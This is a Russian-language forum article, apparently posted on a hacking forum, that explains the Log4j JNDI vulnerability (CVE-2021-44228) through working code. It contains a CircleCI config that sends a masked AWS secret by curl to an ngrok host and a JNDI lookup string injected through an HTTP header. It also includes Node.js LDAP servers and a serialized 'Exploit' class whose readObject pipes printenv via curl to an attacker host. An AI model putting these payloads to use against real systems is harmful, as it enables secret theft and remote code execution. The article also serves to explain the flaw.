• XSS.stack #1 – первый литературный журнал от юзеров форума

Статья Разбираем Log4j уязвимость в деталях… с примерами и кодом

pablo

(L2) cache
Пользователь
Регистрация
01.02.2019
Сообщения
433
Реакции
1 524

Что-то пошло не так​

Думаю все слышали про критическую уязвимость в Log4j, которая существует уже не один десяток лет, но была обнаружена совсем недавно. В итоге ей присвоили самый высокий критический статус CVE-2021-44228 и многие компании, включая Microsoft, Amazon и IBM признали, что некоторые их сервисы подвержены этой уязвимости. Ее суть в том, что Log4j позволяет выполнить любой вредоносный код на сервере при помощи Java Naming and Directory Interface (JNDI). Хотя последние 2 года Java я использую крайне редко, мне все равно стало интересно разобраться с проблемой более детально.

История о том как я искал ключи​

Начну очень издалека ... с жизненного примера, который не имеет ничего общего с Log4j и Java, но даст базовое понимание того как можно использовать уязвимости. Как-то я работал на проекте, где другой разработчик занимался конфигурацией Continuous Integration, но перед увольнением забыл не захотел поделиться Environment Variables. Пол года все работало хорошо, но пришло время что-то подкрутить и мне понадобились то ли ключи, то ли реквизиты для доступа к базе данных. Проблема в том, что в CircleCI (а мы использовали именно его) нельзя просто так увидеть значения переменных окружения, так как в браузере они отображаются в замаскированном виде. Тоесть во время создании переменной ее значение видно (что очевидно)

ad172d8a303561d7b0836aaefcd65e56.png

А уже после, мы видим только маску в формате хххх{four-last-characters} (что в принципе тоже очевидно)

33d2fc4a548c7fbe4b04f228e9763aa1.png

Так как я все таки разработчик и у меня было доступ к конфигурации деплоя <repository>/.circleci/config.yml, то первое что мне пришло в голову, это распечатать значение переменной окружения прямо в консоль используя echo, что в реалиях CircleCI выглядит приерно так
YAML:
version: 2.1

jobs:
  build:
    docker:
      - image: cimg/base:stable
    steps:
      - checkout
      - run: echo "Hello world"
      - run: echo ${CIRCLE_REPOSITORY_URL}
      - run: echo ${AWS_SECRET_ACCESS_KEY}
workflows:
  build:
    jobs:
      - build
Здесь CIRCLE_REPOSITORY_URL - встроенная переменная CircleCI, а AWS_SECRET_ACCESS_KEY - переменная проекта созданная вручную. К сожалению счастью вывод в консоль сработал только для встроенной переменной, а вместо AWS ключа распечаталась маска ************************** которая мало чем может помочь

2ba1f39e0ef0005e1da701e7d9113a98.png

К слову, в первые годы жизни CircleCI это еще работало, но в конце 2019 хак сломали починили.

Думаем дальше и приходим к выводу, что очень часто, переменные окружения - это ключи или токены, которые используются для аутентификации/авторизации на других ресурсах и логично предположить, что если “вкинуть” переменную в curl, то CI отправит ее в “сыром” виде и уже принимающая сторона сможет увидеть значение без маски. Пишем очень примитивный HTTP сервер на Node.js единственная задача которого печатать тело запроса в консоль
Код:
const express = require('express')
const app = express()
const port = 3000

app.use(express.text())

// Accepts literally any request to literally any path
app.all('*', (req, res) => {
  // Print body to the console
  console.log(req.body)

  // Respond with empty string
  res.send('')
})

app.listen(port, () => {
  console.log(`App listening at http://localhost:${port}`)
})
Запускаем локально, тестируем
Код:
curl --header 'content-type: text/plain' http://localhost:3000/literally-anything-goes-here -d 'Plain text body'
Убеждаемся что все работает хорошо и тело запроса вывелось в консоль
Код:
$ yarn start
yarn run v1.22.17
$ node src/index.js
App listening at http://localhost:3000
Plain text body
Единственное, что мешает нам отправить curl запрос из CircleCI на наш Node.js HTTP сервер это то, что сервер поднят на localhost и его “не видно из интернета”. Эту проблему нам помогает решить ngrok. Для тех кто никогда не слышал про ngrok - это “приблуда”, которая открывает локальный порт и позволяет делать запросы к localhost извне сети даже в обход NAT или firewall. Запускам ngrok и просим его делать forward HTTP запросов на локальный 3000 порт (тот на котором “бегает” Node.js HTTP сервер)
Код:
$ ngrok http 3000
Получаем HTTP и HTTPS ссылки, которые “видно из интернета”
Код:
ngrok by @inconshreveable                                                                                                                                                                  (Ctrl+C to quit)
                                                                                                                                                                                                          
Session Status                online                                                                                                                                                                       
Account                       Oleksandr (Plan: Free)                                                                                                                                                       
Version                       2.3.40                                                                                                                                                                       
Region                        United States (us)                                                                                                                                                           
Web Interface                 http://127.0.0.1:4040                                                                                                                                                       
Forwarding                    http://5675-136-28-7-90.ngrok.io -> http://localhost:3000                                                                                                                   
Forwarding                    https://5675-136-28-7-90.ngrok.io -> http://localhost:3000                                                                                                                   
                                                                                                                                                                                                          
Connections                   ttl     opn     rt1     rt5     p50     p90                                                                                                                                 
                              2       0       0.03    0.01    5.07    5.14
Осталось собрать все до кучи и отправить curl запрос из CircleCI. Для этого обновляем <repository>/.circleci/config.yml
YAML:
version: 2.1

jobs:
  build:
    docker:
      - image: cimg/base:stable
    steps:
      - checkout
      - run: echo "Hello world"
      - run: echo ${CIRCLE_REPOSITORY_URL}
      - run: echo ${AWS_SECRET_ACCESS_KEY}
      - run:
          name: curl ${AWS_SECRET_ACCESS_KEY}
          command: |
            curl --header "content-type: text/plain" http://5675-136-28-7-90.ngrok.io/literally-anything-goes-here -d "${AWS_SECRET_ACCESS_KEY}"
workflows:
  build:
    jobs:
      - build
Коммитим, пушим, смотрим в CircleCI и видим что curl запрос был отправлен успешно
fb071603fe2d32a0e454295ed7b725a0.png

А в консоле Node.js HTTP сервера находим значение переменной окружения AWS_SECRET_ACCESS_KEY которая пришла в теле curl запроса
Код:
$ yarn start
yarn run v1.22.17
$ node src/index.js
App listening at http://localhost:3000
fake-aws-secret-access-key
Разберем ключевые моменты

1f2e0d09b77ed475da7cace04c0aaf0d.png

Первое, доставка и выполнение вредоносного кода происходит самым обычным пушем в git. Это пожалуй то, что делает этот пример очень тривиальным, ведь у нас есть доступ к репозиторию и возможность в него пушить, а соответственно и доставить вредоносный код жертве.

Второе, жертва (в нашем случае CircleCI) выполняет код, выдает cекрет и даже не подозревает об этом.

Третье, извлечение секрета наружу происходит с помощью ngrok и очень простого Node.js HTTP сервера.

Пишем и взламываем RESTful Web Service​

Очевидно, что самым сложным моментом в процессе эксплоита является доставка и выполнение вредоносного кода, и в случае с Log4j в этом и заключается уязвимость. Камнем предкновения стал так называемый Lookups в Log4j, который позволяет получить значения переменных из конфигурации. Например, вот как можно распечатать AWS_SECRET_ACCESS_KEY в консоль
Код:
public class App {
    private static final Logger LOGGER = LogManager.getLogger(App.class);

    public static void main(String[] args) {
        LOGGER.info("ENV: ${env:AWS_SECRET_ACCESS_KEY}");
    }
}
Получаем
Код:
12:16:13.860 [main] INFO  org.boilerplate.log4j.App - ENV: fake-aws-secret-access-key

Сам по себе Lookups не страшен, но настоящей проблемой стал JNDI Lookups, который позволяет сделать запрос к удаленному LDAP серверу. Для тех кто не знаком с JNDI и LDAP, вкратце, JNDI - набор интерфейсов, который позволяет общатся с разными ресурсами и обьектами, включая LDAP, DNS, CORBA и т.д., а LDAP - протокол доступа к службе каталогов типа Microsoft Active Directory, позволяющий производить операции аутентицикации, поиска и т.д. в каталоге. Тоесть, если у нас есть LDAP сервер, мы можем отправить к нему запрос используя JNDI.

Не теряя времени, пишем простой LDAP сервер на Node.js единственная задача которого, печатать информацию о запросе в консоль
Код:
const ldap = require('ldapjs')
const server = ldap.createServer()
const port = 1389

server.search('', (req, res, next) => {
  // Print request attributes to the console
  console.log(req.baseObject.rdns[0].attrs.q);

  // Dummy response
  res.send({
    dn: '',
    attributes: {}
  })

  res.end()
})

server.listen(port, () => {
  console.log(`LDAP server listening at ${server.url}`)
})
Как и в предыдущем примере, запускам ngrok и просим его делать forward TCP запросов (LDAP протокол использует именно TCP) на локальный 1389 порт (тот на котором “бегает” Node.js LDAP сервер)
Код:
$ ngrok tcp 1389
Получаем TCP ссылку, которую “видно из интернета”
Код:
ngrok by @inconshreveable                                                                                                                                                                  (Ctrl+C to quit)
                                                                                                                                                                                                          
Session Status                online                                                                                                                                                                       
Account                       Oleksandr (Plan: Free)                                                                                                                                                       
Version                       2.3.40                                                                                                                                                                       
Region                        United States (us)                                                                                                                                                           
Web Interface                 http://127.0.0.1:4040                                                                                                                                                       
Forwarding                    tcp://4.tcp.ngrok.io:18013 -> localhost:1389                                                                                                                                 
                                                                                                                                                                                                          
Connections                   ttl     opn     rt1     rt5     p50     p90                                                                                                                                 
                              0       0       0.00    0.00    0.00    0.00
Обновляем Java-приложение таким образом что бы Log4j писал в лог запрос к нашему LDAP серверу с использоваением JNDI
Код:
public class App {

    private static final Logger LOGGER = LogManager.getLogger(App.class);

    public static void main(String[] args) {
        LOGGER.info("ENV: ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}}");
    }
}
Смотрим в консоль Node.js LDAP сервера и видим значение переменной окружения AWS_SECRET_ACCESS_KEY которая пришла в теле запроса
Код:
$ yarn start
yarn run v1.22.17
$ node src/index.js
LDAP server listening at ldape: 'fake-aws-secret-://0.0.0.0:1389
{ value: 'fake-aws-secret-access-key', name: 'q', order: 0 }
Очевидно, что никто в здравом уме не будет пистать в лог вот такую строку ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}}, поэтому продолжаем наш эксперимент ... конвертируем Java-приложение в RESTful Web Service используя Spring, но вместо стандартного Logback “просим” Spring использовать Log4j, как это сделать описано здесь How to use Log4j 2 with Spring Boot. Получаем вот такой контроллер
Код:
@RestController
public class GreetingController {

    private final AtomicLong counter = new AtomicLong();

    @GetMapping("/greeting")
    public Greeting greeting() {
        return new Greeting(counter.incrementAndGet(), "Greetings!");
    }
}
Так же “говорим” Spring, что хотим писать в лог всю информацию о входящих запросах, включая headers
Код:
@SpringBootApplication
public class RestServiceApplication {

    public static void main(String[] args) {
        SpringApplication.run(RestServiceApplication.class, args);
    }

    @Bean
    public CommonsRequestLoggingFilter requestLoggingFilter() {
        CommonsRequestLoggingFilter loggingFilter = new CommonsRequestLoggingFilter();
        loggingFilter.setIncludeClientInfo(true);
        loggingFilter.setIncludeQueryString(true);
        loggingFilter.setIncludePayload(true);
        loggingFilter.setIncludeHeaders(true);
        return loggingFilter;
    }
}
Запускаем сервис и убеждаемся что он работает
Код:
$ curl http://localhost:8080/greeting
{"id":1,"content":"Greetings!"}
Дальше, отправляем уже знакомый нам запрос к LDAP ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}} в заголовке curl запроса
Код:
curl --header 'custom-header: ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}}' http://localhost:8080/greeting
И в консоле Node.js LDAP сервера видим значение переменной окружения AWS_SECRET_ACCESS_KEY
Код:
$ yarn start
yarn run v1.22.17
$ node src/index.js
LDAP server listening at ldap://0.0.0.0:1389
{ value: 'fake-aws-secret-access-key', name: 'q', order: 0 }
Ключевые моменты остались теми же, немножко изменилась реализация

113b0bad22a7b2b43aaeeab7a4e0a34c.png

Первое, доставка вредоносного кода происходит с помоющь обычного HTTP запроса к серверу. Вот такая строка ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}} может прийти или в теле запроса или в его заголовке, главное что бы Log4j попытался эту строку записать в лог, и собственно в этот момент происходит выполнение. В этом случае нам даже не нужен доступ к сервису, достаточно уметь пользоваться curl и знать куда отправлить HTTP запрос.

Второе, жертва (в этом случае Log4j) выполняет код, выдает cекрет и даже не подозревает об этом.

Третье, извлечение секрета наружу происходит с помощью ngrok и очень простого Node.js LDAP сервера.

Несколько комментариев
  1. Совсем не обязательно явно использовать Log4j. В нашем примере, мы явно нигде не вызывали Log4j, а просто “попросили” Spring писать в лог информацию о входящих запросах. Значит любая зависимость в проекте, которая использует Log4j может выполнить вредоносный код. Более того, вы даже можете не знать о том, что какая-то сторонняя библиотека его использует ... Например, в Maven можно построить дерево зависимостей и посмотреть какие библиотеки используются в проекте $ mvn dependency:tree | grep log4j
  2. Даже если облако (AWS, GCP, Azure, etc) фильтрует заголовки запросов перед тем как отправить их на срвер, все не отфильтруешь и проблема может вылезть даже в таких неожиданных местах как имя пользователя или сообщение в чате. Как например с изменением имени устройства в iCloud You can set the name of your iPhone and exploit Apple iCloud currently
  3. В нашем примере мы знаем, что переменная окружения называется AWS_SECRET_ACCESS_KEY, тоесть если мы используем “экзотичиские” имена переменных, то нам и нечего бояться? Это не совсем так ... каким бы сложным не казался последний пример, JNDI может намного больше чем “просто спросить” LDAP сервер

Ковыряем внутри JNDI​

Забегая наперед, скажу пару слов о сериализации и десериализации. Сериализация и десериализация в Java это способ сохранить обьект в текстовом виде (сериализация) и восстановить этот же обьект в Java позже (десериализация). Это как конвертировать Java-обьект в JSON, а потом JSON конвертировать в Java-обьект на другом сервере, почитать детальнее можно здесь Java Object Serialization.

Как оказывается, JNDI может создавать обьекты на основании ответа от LDAP сервера, нужно просто знать что вернуть. Например, если LDAP сервер вернет атрибут javaClassName, то JNDI попытается десериализовать обьект (см. LdapCtx.java#L1078-L1081)
Код:
if (attrs.get(Obj.JAVA_ATTRIBUTES[Obj.CLASSNAME]) != null) {
    // serialized object or object reference
    obj = Obj.decodeObject(attrs);
}
Дальше совсем не долго посмотреть в исходный код JNDI и разобраться, какие еще атрибуты нужно вернуть (см. Obj.java#L63-L81 и Obj.java#L227-L260)
Код:
// LDAP attributes used to support Java objects.
static final String[] JAVA_ATTRIBUTES = {
    "objectClass",
    "javaSerializedData",
    "javaClassName",
    "javaFactory",
    "javaCodeBase",
    "javaReferenceAddress",
    "javaClassNames",
    "javaRemoteLocation"     // Deprecated
};

static final int OBJECT_CLASS = 0;
static final int SERIALIZED_DATA = 1;
static final int CLASSNAME = 2;
static final int FACTORY = 3;
static final int CODEBASE = 4;
static final int REF_ADDR = 5;
static final int TYPENAME = 6;

static Object decodeObject(Attributes attrs)
    throws NamingException {

    Attribute attr;

    // Get codebase, which is used in all 3 cases.
    String[] codebases = getCodebases(attrs.get(JAVA_ATTRIBUTES[CODEBASE]));
    try {
        if ((attr = attrs.get(JAVA_ATTRIBUTES[SERIALIZED_DATA])) != null) {
            if (!VersionHelper.isSerialDataAllowed()) {
                throw new NamingException("Object deserialization is not allowed");
            }
            ClassLoader cl = helper.getURLClassLoader(codebases);
            return deserializeObject((byte[])attr.get(), cl);
        } else if ((attr = attrs.get(JAVA_ATTRIBUTES[REMOTE_LOC])) != null) {
            // For backward compatibility only
            return decodeRmiObject(
                (String)attrs.get(JAVA_ATTRIBUTES[CLASSNAME]).get(),
                (String)attr.get(), codebases);
        }

        attr = attrs.get(JAVA_ATTRIBUTES[OBJECT_CLASS]);
        if (attr != null &&
            (attr.contains(JAVA_OBJECT_CLASSES[REF_OBJECT]) ||
                attr.contains(JAVA_OBJECT_CLASSES_LOWER[REF_OBJECT]))) {
            return decodeReference(attrs, codebases);
        }
        return null;
    } catch (IOException e) {
        NamingException ne = new NamingException();
        ne.setRootCause(e);
        throw ne;
    }
}
Понимаем, что нам нужны атрибуты javaClassName, javaSerializedData и javaCodeBase. Создаем очень простой класс Exploit
Код:
public class Exploit implements Serializable {

    private static final long serialVersionUID = -6153657763951339296L;

    private void readObject(ObjectInputStream objectInputStream) throws ClassNotFoundException, IOException {
        // Any shady shit goes here
        Runtime.getRuntime().exec("printenv | tr '\\n' '&' | curl --header \"content-type: text/plain\" https://aec6-136-28-7-90.ngrok.io -d @-");
    }

    private void writeObject(ObjectOutputStream objectOutputStream) throws IOException {}
}
Создаем обьект класса Exploit, сериализируем его и получаем вот такую строку
Код:
'sr'Exploit[''xpx
Конвертируем ее в Base64
Код:
rO0ABXNyAAdFeHBsb2l0qpnQ3f5bGOADAAB4cHg=
Собираем jar файл с классом Exploit и закидываем в любое место доступное по HTTP (для простоты я залил на GitHub). Обновляем LDAP сервер таким образом, что бы он возвращал нужные нам атрибуты
Код:
const ldap = require('ldapjs')
const server = ldap.createServer()
const port = 1389

server.search('', (req, res, next) => {
  // Print request attributes to the console
  console.log(req.baseObject.rdns[0].attrs.q);

  // Dummy response
  res.send({
    dn: '',
    attributes: {
      javaClassName: 'Exploit',
      javaSerializedData: Buffer.from('rO0ABXNyAAdFeHBsb2l0qpnQ3f5bGOADAAB4cHg=', 'base64'),
      javaCodeBase: 'https://raw.githubusercontent.com/oleksandrkyetov/log4j-boilerplate/master/Exploit.jar'
    }
  })

  res.end()
})

server.listen(port, () => {
  console.log(`LDAP server listening at ${server.url}`)
})
И отправляем curl запрос на сервер как и в предыдущем случае
Код:
curl --header 'custom-header: ${jndi:ldap://4.tcp.ngrok.io:18013/q=${env:AWS_SECRET_ACCESS_KEY}}' http://localhost:8080/greeting
В итоге получаем не только переменную окружения AWS_SECRET_ACCESS_KEY, но и все содержимое printenv

В данном случае, как только сервер получит ответ из LDAP
  1. ClassLoader загрузит Exploit.jar и узнает о классе Exploit
  2. Десериализуется обьект класса Exploit
  3. Во время десериализации выполнится код из метода readObject(), а именно Runtime.getRuntime().exec("printenv | tr '\\n' '&' | curl --header \"content-type: text/plain\" https://aec6-136-28-7-90.ngrok.io -d @-");
  4. Содержимое printenv “сольется” curl запросом
По сути, во время десериализации, можно выполнить любой код, и даже получить доступ к bash сервера. Справедливости ради, скажу, что этот метод будет работать, только в случае если -Dcom.sun.jndi.ldap.object.trustURLCodebase стоит в true, тоесть если мы разрешили Java загружать jar-файлы в ClassLoader из внешних источников, но уже существует способ это обойти JNDI-Injection-Bypass.

Итог​

Естественно, в Log4j это уже починили, но в целом проблема не новая. Есть десятки статей, которые так и называются “... JNDI Injection ...” и были написаны 3-5 лет назад Attacking Unmarshallers :: JNDI Injection using Getter Based Deserialization Gadgets, Jackson deserialization exploits, Json Deserialization Exploitation, есть даже видео 5ти летней давности на эту тему A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land.

Самая большая пробелма в том, что JNDI никуда не делся, а так же никуда не делись разработчики, которые не знают о JNDI, но пишут библиотеки, которыми в итоге пользуются другие ...


автор Александр Кетов @oleksandrkyetov
 


Напишите ответ...
  • Вставить:
Прикрепить файлы
Верх